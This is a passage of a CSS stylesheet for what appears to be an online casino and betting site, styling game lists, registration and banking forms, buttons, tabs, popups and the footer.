  /*-webkit-box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);
  -moz-box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);
  box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);*/
}

.clubs a {
  font-weight: 500;
  font-size: 12px;
}

.clubs a div h3 {
  font-size: 14px;
  color: #00a5e7;
  background: rgba(12, 5, 56, .2);
  border: 1px solid #00a5e7;
  border-radius: 2px;
}

.clubs a:hover h3 {
  color: #ffffff;
  border: 1px solid #ffffff;
}

.clubs a div p {
  color: #fff;
  font-size: 13px;
}

.game-list li, .game-list2 li {
  background-color: #1a1a1a;
}

.game-list li:hover, .game-list2 li:hover {
  background: rgba(35, 175, 12, 0.82);
  color: #fff;
}

.game-list li img, .game-list2 li img {
  border: 2px solid #29DE0B;
}

.game-list li span, .game-list2 li span {
  line-height: 36px;
  font-size: 14px;
  color: #fff;
}

.game-list li p, .game-list2 li p, .top-games p {
  background-color: rgba(0, 0, 0, 0.2);
}
.game-list2 li .game-jackpot {
  background-color: #1A72B6;
  color:#fff;
  font-size: 13px;
}

.game-list a, .game-list2 a, .top-games a {
  background-color: #0b3e02;
  border: 1px solid rgb(32, 99, 20);
  color: #e9ff32;
  font-size: 14px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.6);
  box-shadow: 0px 2px 6px #000;
  border-radius: 2px;
  text-transform: uppercase;
}

.game-list a:hover, .game-list2 a:hover, .top-games a:hover {
  background-color: #0b3e02;
  border-color: rgb(32, 99, 20);
  color: #fff;
}

.poker-insight {
  background: rgba(47, 47, 47, .75);
  border-radius: 2px;
}

.poker-caption h4 {
  line-height: 18px;
  color: #fff;
  font-size: 14px;
}

.poker-caption h4 span {
  font-size: 11px;
}

.maintain {
  background: url(../img/bgblack.png) no-repeat transparent;
  font-weight: normal;
  font-size: 24px;
  color: #fff;
}

.have-account {
  font-size: 36px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bolder;
  text-shadow: 3px 0px 3px rgba(2, 3, 3, 0.9);

}

#studio-list > a > .studio1, #studio-list > a > .studio2 {
  color: #fff;
}

.std1, .std2 {
  border: 1px solid transparent;
  border-color: #404040;
}

.std-hover {
  border-color: #72a416 !important;
}

.std-play-btn1, .std-play-btn2 {
  background: rgba(0,0,0,.8);
}

.std-play-btn1 span, .std-play-btn2 span {
  background: #72a416;
  color: #000000;
  text-transform: uppercase;
  font-size: 21px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}

.std-play-btn1 span:hover, .std-play-btn2 span:hover {
  color: #fff;
}

.std-btn {
  background: #1a1a1a;
  font-size: 18px;
}

/* ========= Footer ======== */
.footer {
  background: #000;
  border-top: 1px solid #383838;
  color: #fff;
}

.footer, .footer a {
  font-size: 12px;
  font-weight: normal;
}

.footer a{
  color: #ffffff;
}

.footer a:hover, .footer a:focus {
  color: #ffffff;
  text-decoration: underline;
}

.footer hr {
  border-top: 1px solid #3c3c3c;
}

.footer .nav-links h6 {
  font-weight: 600;
}

.footer ul.ul-horizontal li {
  font-size: 11px;
}

.footer .statement-img li a {
  background: url("../img/icon/ftr-ico.png");
  background-position: -0px 0px;
  background-repeat: no-repeat;
}

.footer .statement-text {
  font-size: 11px;
}

.footer span {
  color: #616161;
}

.footer .copyright {
  color: #616161;
}

/* ========= Forms ======== */
.sub-bar {
  background-color: #111111;
  font: 700 14px/36px Tahoma;
  border: 1px solid #111111;
  color: #fff;
}

.sub-bar label {
  background: #111111;
  line-height: 28px;
  color: #fff;
  font: 700 14px/22px 'montserrat';
}

.red {
  color: #ff6326;
}

.main .tb-table {
  color: #fff;
}

#reg-main, #reg-success, #reg-activate, #reset-step1, #reset-step2, #reset-success, #banking, .currency {
  background: rgba(0, 0, 0, .7);
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
}

#reg-success, .currency {
  color: #fff;
}

#reg-main .popover{ 
  background-color: #FFFFCC !important;
  font: 11px/15px 'montserrat';
  color: #F60;
}

.reg_content b, .reg_content2 b {
  font: 700 12px/22px 'montserrat';
  color: #b3d100;
}

.reg_content table th, .reg_content2 table th {
  font-size: 12px;
  font-weight: 100;
  color: #fff;
}

.reg_done.reg_content th, .reg_done.reg_content td {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}

.reg_content table td {
  font-size: 12px;
  color: #fff;
}

.reg_content select {
  border: 1px solid #394550;
  border-radius: 2px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #000;
  font-size: 12px;
  line-height: 16px;
  background-color: #fff;
}

.btn-primary {
  color: #000000 !important;
  background: #fffea6; /* Old browsers */
  background-image: -moz-linear-gradient(top, #fffea6 0%, #b6923c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fffea6), color-stop(100%,#b6923c));
  background-image: -webkit-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:      -o-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:         linear-gradient(top, #fffea6 0%,#b6923c 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffea6', endColorstr='#b6923c',GradientType=0 );
  border: 1px solid #f9d500 !important;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  color: #ffffff !important;
  background: #bb7a00; /* Old browsers */
  background-image: -moz-linear-gradient(top, #bb7a00 0%, #bb7a00 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#bb7a00), color-stop(100%,#bb7a00));
  background-image: -webkit-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:      -o-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:         linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bb7a00', endColorstr='#bb7a00',GradientType=0 );
  border: 1px solid #fffea6 !important;
}

.btn-success {
  color: #000000 !important;
  background: #fffea6; /* Old browsers */
  background-image: -moz-linear-gradient(top, #fffea6 0%, #b6923c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fffea6), color-stop(100%,#b6923c));
  background-image: -webkit-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:      -o-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:         linear-gradient(top, #fffea6 0%,#b6923c 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffea6', endColorstr='#b6923c',GradientType=0 );
  border: 1px solid #f9d500 !important;
}

.btn-success:hover, .btn-success:focus, .btn-success:active {
  color: #ffffff !important;
  background: #bb7a00; /* Old browsers */
  background-image: -moz-linear-gradient(top, #bb7a00 0%, #bb7a00 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#bb7a00), color-stop(100%,#bb7a00));
  background-image: -webkit-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:      -o-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:         linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bb7a00', endColorstr='#bb7a00',GradientType=0 );
  border: 1px solid #fffea6 !important;
}

.btn-info {
  color: #000000 !important;
  background: #fffea6; /* Old browsers */
  background-image: -moz-linear-gradient(top, #fffea6 0%, #b6923c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fffea6), color-stop(100%,#b6923c));
  background-image: -webkit-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:      -o-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:         linear-gradient(top, #fffea6 0%,#b6923c 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffea6', endColorstr='#b6923c',GradientType=0 );
  border: 1px solid #f9d500 !important;
}

.btn-info:hover, .btn-info:focus, .btn-info:active {
  color: #ffffff !important;
  background: #bb7a00; /* Old browsers */
  background-image: -moz-linear-gradient(top, #bb7a00 0%, #bb7a00 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#bb7a00), color-stop(100%,#bb7a00));
  background-image: -webkit-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:      -o-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:         linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bb7a00', endColorstr='#bb7a00',GradientType=0 );
  border: 1px solid #fffea6 !important;
}

.btn-danger {
  color: #fff;
  background: rgb(145,48,48); /* Old browsers */
  background: -moz-linear-gradient(top,  rgba(145,48,48,1) 0%, rgba(105,28,28,1) 49%, rgba(90,16,16,1) 50%, rgba(98,17,17,1) 70%, rgba(160,18,18,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  rgba(145,48,48,1) 0%,rgba(105,28,28,1) 49%,rgba(90,16,16,1) 50%,rgba(98,17,17,1) 70%,rgba(160,18,18,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  rgba(145,48,48,1) 0%,rgba(105,28,28,1) 49%,rgba(90,16,16,1) 50%,rgba(98,17,17,1) 70%,rgba(160,18,18,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#913030', endColorstr='#a01212',GradientType=0 ); /* IE6-9 */
  border: 1px solid rgba(186, 62, 62, 0.8);
}

.btn-danger:hover, .btn-danger:focus, .btn-danger:active {
  background: rgb(160,18,18); /* Old browsers */
  background: -moz-linear-gradient(top,  rgba(160,18,18,1) 0%, rgba(105,28,28,1) 49%, rgba(160,18,18,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  rgba(160,18,18,1) 0%,rgba(105,28,28,1) 49%,rgba(160,18,18,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  rgba(160,18,18,1) 0%,rgba(105,28,28,1) 49%,rgba(160,18,18,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a01212', endColorstr='#a01212',GradientType=0 ); /* IE6-9 */
  border: 1px solid rgba(199, 23, 23, 0.8);
}

.btn-default {
  color: #fff;
  background-color: #8A8A8A;
  background-image: none;
  border: 1px solid rgba(201, 201, 201, 0.8);
  text-shadow: 0 -1px 0 rgba(0,0,0,.2);
}

.btn-default:hover, .btn-default:focus, .btn-default:active {
  color: #fff;
  background-color: #6D6B6B;
  background-image: none;
  border: 1px solid rgba(181, 181, 181, 0.8);
  text-shadow: 0 -1px 0 rgba(0,0,0,.2);
}

.btn-warning {
  color: #000;
  background: #d13839; /* Old browsers */
  background: -moz-linear-gradient(top,  #d13839 0%, #bb3435 20%, #6b2a2b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #d13839 0%,#bb3435 20%,#6b2a2b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #d13839 0%,#bb3435 20%,#6b2a2b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d13839', endColorstr='#6b2a2b',GradientType=0 ); /* IE6-9 */
  text-shadow: 1px 1px 0 rgba(0,0,0,.2);
  -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
  -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
}

.btn-warning:hover, .btn-warning:focus, .btn-warning:active {
  color: #2e330b;
  background: #d13839; /* Old browsers */
  background: -moz-linear-gradient(top,  #d13839 0%, #bb3435 50%, #6b2a2b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #d13839 0%,#bb3435 50%,#6b2a2b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #d13839 0%,#bb3435 50%,#6b2a2b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d13839', endColorstr='#6b2a2b',GradientType=0 ); /* IE6-9 */
}

.btn-xl {
  font-size: 28px;
  text-transform: uppercase;
  padding: 18px 28px;
  border: none !important;
  border-radius: 4px !important;
}

.success-txt {
  font-size: 14px;
  color: #fff;
}

.sub-avr {
  background-color: #19c794;
  /*border: 1px solid #116fb7;*/
  color: #ffffff;
  font-size: 14px;
  line-height: 30px;
}

.sub-fvr {
  background-color: #fff;
  /*border: 1px solid #eee;*/
  font-size: 14px;
  line-height: 30px;
}

.nav-label {
  text-align: center;
  font-weight: normal;
}

table td {
  line-height: 20px;
}

table .nav_tr {
  /*background: #BABABA;*/
}

table thead tr td {
  font-weight: bold;
  color: #19c794 !important;
  border-bottom: 1px solid #3c3c3c !important;
}

.nav-wor {
  color: #ff6326;
}

/* ========= Tabs ======== */
.tab .nav-tabs {
  border: none;
  background: none;
  border-bottom: solid 2px #491f71;
  background: #2d1346;
}

.tab .nav-tabs a {
  font-size: 13px;
  text-transform: uppercase;
}

.tab .nav-tabs > .active > a,
.tab .nav-tabs > .active > a:hover,
.tab .nav-tabs > .active > a:focus {
  color: #fff;
  border: none;
  background: #af1928; /* Old browsers */
  /*background: -moz-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* FF3.6-15 */
  /*background: -webkit-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* Chrome10-25,Safari5.1-6 */
  /*background: linear-gradient(to bottom, #f7761e 0%, #f15a24 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7761e', endColorstr='#f15a24',GradientType=0 ); /* IE6-9 */
  font-weight: bold;
}

.tab .nav-tabs > li > a {
  color: #fff;
  font-weight: bold;
}

.tab .nav-tabs > li > a:hover {
  color: #c2c2c2;
  background: #af1928; /* Old browsers */
  /*background: -moz-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* FF3.6-15 */
  /*background: -webkit-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* Chrome10-25,Safari5.1-6 */
  /*background: linear-gradient(to bottom, #f7761e 0%, #f15a24 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7761e', endColorstr='#f15a24',GradientType=0 ); /* IE6-9 */
}

.tab .tab-content {
  /*padding: 20px;*/
  background: #000;
  /*color: #fff;*/
}

/* ========= Accordion ======== */
.acc-icon a.accordion-toggle i {
  color: #555;
}

.acc-icon a.accordion-toggle:hover i {
  color: #39414c;
}

/* ========= Panels ======== */
.panel {
  background-color: #eaeaea;
}

.panel-default>.panel-heading {
  background: rgba(0, 0, 0, .9);
}

.panel-default {
  border-color: rgba(0, 0, 0, .95);
}

.panel-heading {
  color: #fff;
}

.panel-heading .btns .btn-primary .caret {
  color: #fff;
  border-color: #fff rgba(0, 0, 0,0);
}

/* ========= Dropdown ======== */
.dropdown-menu {
  font-size: 12px;
  background: #000000;
}

.dropdown-menu li a:hover, .dropdown-menu li a:active, .dropdown-menu li a:focus {
  background: #7d4f1e !important;
  color: #fff;
  text-decoration: none;
}

.dropdown-menu > li > a {
  font-size: 12px;
  color: #ffffff;
}

/* ========= Misc ======== */
.fa-envelope:hover {
  opacity: 0.85;
}

span.news {
  line-height: 12px;
  font-weight: 600;
  color: #ffffff;
}

.user-info {
  font-size: 12px;
  color: #ffffff;
}

.user-info div {
  line-height: 12px;
}

.user-menu a, .user-menu {
  color: #ffffff;
}

.user-info .welcome, .user-menu .rb {
  border-right: 1px solid #ffffff;
}

.user-info ul li.dropdown {
  border-right: 1px solid #ffffff;
}

.user-info ul li a.dropdown-toggle {
  color: #ffffff;
}

.user-info ul li a.dropdown-toggle:hover, .user-info ul li a.dropdown-toggle:focus {
  color: #ea5d7b;
  text-decoration: none;
}

.user-info a.span-balance {
  color: #5b77bd;
  padding-right: 10px;
}

.user-info a.span-balance:hover {
  color: #e5a323;
}

.user-menu a:hover {
  color: #e5a323;
  text-decoration: none;
}

.btn-logout {
  color: #5b77bd;
}

.btn-logout:hover {
  text-decoration: underline;
  color: #ff1a1b;
}

.nav li.underline a:hover, .nav li.underline a:focus {
  text-decoration: underline;
}

.navbar-default .navbar-nav li a, .caret {
  color: #ead970;
}

.caret {
  border-color: #ffffff rgba(0, 0, 0,0);
}

.caret:hover, .caret:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #777777;
}

.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus {
  background-color: rgba(0, 0, 0,0);
  color: #777777;
}

.navbar-default {
  border-color: #E7E7E7!important;
}

.dropdown-menu li a:hover, .dropdown-menu li a:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #ffffff!important;
}

#mainbar li a.current {
  background: none;
  color: #fff;
}

.log {
  width: auto;
}

input[type=text]:focus, input[type=password]:focus, .main input[type=text]:focus, .main input[type=password]:focus, select:focus, .main select:focus {
  border-color: #2f9fa3;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(47, 159, 163, 0.6);
}

.main input[type=text], .main input[type=password] {
  border: 1px solid #394550;
  border-radius: 2px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #000;
  font-size: 12px;
  line-height: 16px;
  background-color: #fff;
}

/* ========= Owl Carousel ======== */
.slide-wrapper #progressBar, .big-slide-wrapper #progressBar {
  background: rgba(255, 255, 255, 0.2);
}

.slide-wrapper #progressBar #bar, .big-slide-wrapper #progressBar #bar {
  background: #85a912;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span {
  background-color: white;
}

.slide-wrapper .owl-carousel .item, .big-slide-wrapper .owl-carousel .item {
  color: white;
}

/* ========= Rollto ======== */
.rollto a {
  background: #12283b;
  color: #fff;
  border-radius: 2px;
}

.rollto a:hover {
  color: #fff;
}

.rollto a i {
  font-size: 25px;
  color: #fff;
}

/* ========= Popup Style ======== */
.popup_body{
  background:none;
}

.popup_infocenter{
  font:700 22px 'montserrat'; 
  color:#84BF15;
}

.info_nav{
  background: #ac1827;
}

.info_nav_current{ 
  /*background: rgb(75, 105, 20);
  background: -moz-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: -webkit-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: linear-gradient(to bottom, rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#306e91', endColorstr='#129ea0',GradientType=0 );*/
  background: #364e0b;
  font-weight:700;
  color:#fff;
}

.popup_logo img {
  height: 60px !important;
  margin-top: 5px;
}

#popup_nav {
  font-size: 11px;
}

#popup_nav ul {
  background-color: #364e0b;
  border-radius: 0 2px 2px 2px;
  -webkit-border-radius: 0 2px 2px 2px;
  -moz-border-radius: 0 2px 2px 2px;
}

#popup_nav li a {
  color:#fff;
}

#popup_nav li:hover > a {
  color:#fff;
  background: #000;
  /*background: rgb(75, 105, 20);
  background: -moz-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: -webkit-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: linear-gradient(to bottom, rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#306e91', endColorstr='#129ea0',GradientType=0 );*/
}

#popup_nav ul li { 
  background: none;
}

#popup_nav ul li:hover > a { 
  background:#76A917;
  color: #fff;
}

.hsubs{ 
  font-size:12px;
}

.separator {
  border-top: 1px solid rgba(221,221,221,.7);
}

.info_content {
  background:#f2f2f2;
  border:1px solid #ddd;
}

.info_content h2 {
  color: #6F9C1B;
  border-bottom: 1px solid #000000;
}

.info_content h3 {
  font:700 12px 'montserrat';
  color:#000;
}

.info_content p {
  color:#222;
  font:100 11px/22px 'montserrat';
}

.info_content li { 
  font:100 11px/22px 'montserrat';
}

.info_content a {
  color:#618A15; 
  text-decoration: underline;
}

.info_content b { 
  font-weight:700;
}

.info_content strong {
  font:600 12px 'montserrat'; 
  color:#3FAEDA;
}

.footer_nav{
  background:#ac1827; 
  border-top:1px solid transparent;
  border-radius: 0 0 2px 2px;
}

.info_copyright {
  color: #fff;
}

div.content-body img {
  border: 1px solid #000;
}

/* ========= Addition for home page after login ======== */
.home-info {
  height: 750px;
}

.col-md-left {
  margin: 0px !important;
  width: 723px !important;
}

.col-md-right {
  margin-left: 738px !important;
  width: 292px !important;
}

.home-content {
  background: #fff;
  padding: 15px;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}

.home-content h1 {
  font-size: 25px;
  font-weight: bold;
  margin-top: 10px;
  margin-bottom: 20px;
}

.home-content h2 {
  font-size: 25px;
  margin-top: 10px;
  margin-bottom: 20px;
}

.home-content img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  border: none !important;
}

.home-content p {
  font-size: 14px;
}

.home-content a {
  color: #931111;
  text-decoration: none;
}

.home-content a:active,
.home-content a:focus,
.home-content a:hover {
  color: #931111;
  text-decoration: underline;
}

.home-content .line {
  height: 1px;
  background: #999999;
}

.home-content .transfer-tuts > div {
  display: inline-block;
  max-width: 50%;
  vertical-align: top;
}

.home-content .transfer-tuts > div:first-child {
  margin-right: 25px;
}

.transfer-tuts img {
  margin: 0;
}

.quick-action {
  text-align: center;
}

.quick-action p {
  font-size: 16px;
  color: #ffffff;
}

.btn-full {
  width: 100%;
  font-size: 28px;
  text-transform: uppercase;
  padding: 18px 28px;
  border: none;
  border-radius: 4px !important;
}

.popover {
  background-color: #1A1A1A;
  border: 1px solid #3c3c3c;
  color: #fff;
}

.popover.bottom>.arrow {
  border-bottom-color: #3c3c3c;
}

.popover.bottom>.arrow:after {
  border-bottom-color: #1A1A1A;
}

.pop-wallet {
  font-family: 'montserrat';
  font-size: 12px;
}

.pop-wallet > tbody > tr:first-child {
  /*background: #ff0000;*/
}

.pop-wallet th, .pop-wallet td {
  padding: 5px !important;
}

.pop-wallet td:nth-child(even) {
  text-align: right;
}

.pop-wallet > tfoot {
  border-top: 1px solid #3c3c3c;
}

.tooltip.right .tooltip-arrow {
  border-right-color: #313131;
}

.tooltip-inner {
  background-color: #313131;
}

/* ========= Device Style ======== */
@media (min-device-width: 768px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 992px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 1024px) {
  .home .main .container {
    margin: 0 auto;
  }
}

@media (min-device-width: 1200px) {
  .container {
    width: 1060px;
  }

  .home .main .container {
    width: 1030px;
    margin: 0 auto;
  }
}

.footer .license a.cagayan {
  background-position: 0px -33px;

}

.footer .license a.cagayan:hover {
  background-position: 0px 0px;
}

.footer .license a.bmm {
 background-position: -110px -33px;
}

.footer .license a.bmm:hover {
  background-position: -110px 0px;
}

.footer .provider a.idnplay {
 background-position: -889px -33px;

}

.footer .provider a.idnplay:hover {
 background-position: -889px 0px;

}

.footer .provider a.opus {
  background-position: -1003px -33px;
}

.footer .provider a.opus:hover {
 background-position: -1003px 0px;
 
}

.right-side {
  width: 410px;
  height: 530px;
  margin-top: 132px;
}

/*============================================================================================*/
/*--------------------------------------------------------------------------------------------*/
/*                                  LAYOUT REVISION & ADDITION                                */
/*--------------------------------------------------------------------------------------------*/
/*============================================================================================*/

.header-cover{
  background-position: 0px -2px;
}

.login-panel {
  margin: 5px 0;
}

/* ========= Casino Page ======== */
.casino {
  margin-bottom: 15px;
}

.casino img {
  width: 100%;
  height: 202px;
  border: 1px solid #404040;
}

.casino:hover img {
  border: 1px solid #2d7286;
}

.casino .hover-button {
  display: none;
  top: 93px;
  right: 70px;
  position: absolute;
  z-index: 10;
}

.casino:hover .hover-button {
  transition: all .2s;
  display: inline-block;
}

.casino .overlay {
  display: none;
  width: 1027px;
  height: 200px;
  position: absolute;
  right: 16px;
  top: 1px;
  background: -moz-linear-gradient(left,  rgba(0,0,0,0) 40%, rgba(0,0,0,1) 55%, rgba(0,0,0,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 40%,rgba(0,0,0,1) 55%,rgba(0,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right,  rgba(0,0,0,0) 40%,rgba(0,0,0,1) 55%,rgba(0,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 */
}

.casino:hover .overlay {
  transition: all .2s;
  display: inline-block;
}

.casino .play-button {
  padding: 10px 66px;
  background: #18c8dd;
  color: #000;
  font-size: 18px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

.casino .play-button:hover {
  background: #13abbd;
  color: #fff;
}

.horizontal-list-wrapper {
  width: 100%;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
}

.game-box-slots {
  background: #2a2b30;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  overflow: hidden;
}

.game-box-slots-inside {
  background: #ad8549;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #ad8549;
  overflow: hidden;
}

/*.game-box-slots:nth-child(3n+2) {
  margin: 0 5px;
  }*/

  .game-box-slots:hover {
    border: 1px solid #0092b1;
    background: #0092b1;
  }

  .game-box-slots-inside:hover {
    border: 1px solid #d2d2d2;
    background: #d2d2d2;
  }

  .game-box-slots:hover .game-title-slots {
    color: #000;
  }

/*.game-box-slots:hover img {
  opacity: .6;
  }*/

  .cas-games .hover-button {
    display: none;
    position: absolute;
    z-index: 15;
    margin: 8% 0 0 10%;
  }

  .cas-games:hover .hover-button {
    transition: all .2s;
    display: inline-block;
  }

  .cas-games .play-button {
    padding: 10px 20px;
    background: #18c8dd;
    color: #000;
    font-size: 14px;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    text-align: center;
  }

  .cas-games .play-button:hover {
    background: #13abbd;
    color: #fff;
  }

  .game-btn-slots {
    display: inline-block;
    background: #87bd3d; /* Old browsers */
    background: -moz-linear-gradient(top,  #87bd3d 0%, #76b12d 49%, #62a21d 51%, #62a21d 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #87bd3d 0%,#76b12d 49%,#62a21d 51%,#62a21d 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #87bd3d 0%,#76b12d 49%,#62a21d 51%,#62a21d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#87bd3d', endColorstr='#62a21d',GradientType=0 ); /* IE6-9 */
    border: 1px solid #59990e;
    padding: 5px;
    border-radius: 0 0 4px 0;
    -moz-border-radius: 0 0 4px 0;
    -webkit-border-radius: 0 0 4px 0;
  }

  .game-one-half-slot {
    float: left;
    width: 33.33%;
  }


  /*========== Running text ===========*/
  .msg-wrapper {
    background: #a47e13;
    /*margin-bottom: 5px;*/
    /*height: 27px;*/
    margin-top: 9em;
  }

  .msg {
    background: none;
  }

  .msg label {
  /*background: rgb(133,0,1);
  background: -moz-linear-gradient(top,  rgba(133,0,1,1) 0%, rgba(133,0,1,1) 46%, rgba(133,0,1,1) 100%);
  background: -webkit-linear-gradient(top,  rgba(133,0,1,1) 0%,rgba(133,0,1,1) 46%,rgba(133,0,1,1) 100%);
  background: linear-gradient(to bottom,  rgba(133,0,1,1) 0%,rgba(133,0,1,1) 46%,rgba(133,0,1,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#19c7a0', endColorstr='#19c794',GradientType=0 );*/
  color: #ffffff;
  font-size: 12px;
  padding: 2px 2px !important;  
  /*border: 1px solid #212121;*/
}

.msg .marquee-wrapper {
  /*background: #e3a127;*/
  color: #ffffff;
}

/*========== Breadcrumb ===========*/
.breadcrumb {
  /*width: 40%;
  display: inline-block;
  padding: 5px 10px 5px 0;*/
  background: none !important;
  border-radius: 0;
  color: #ffffff;
  font-size: 12px;
  /*height: 27px;*/
}

/*========== Forms feedback ===========*/
.has-success .form-control {
  border-color: transparent;
}

.has-success .form-control-feedback {
  color: #ffffff;
}

.form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-feedback-left .form-control {
  padding-left: 32px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: 0;
  left: 0;
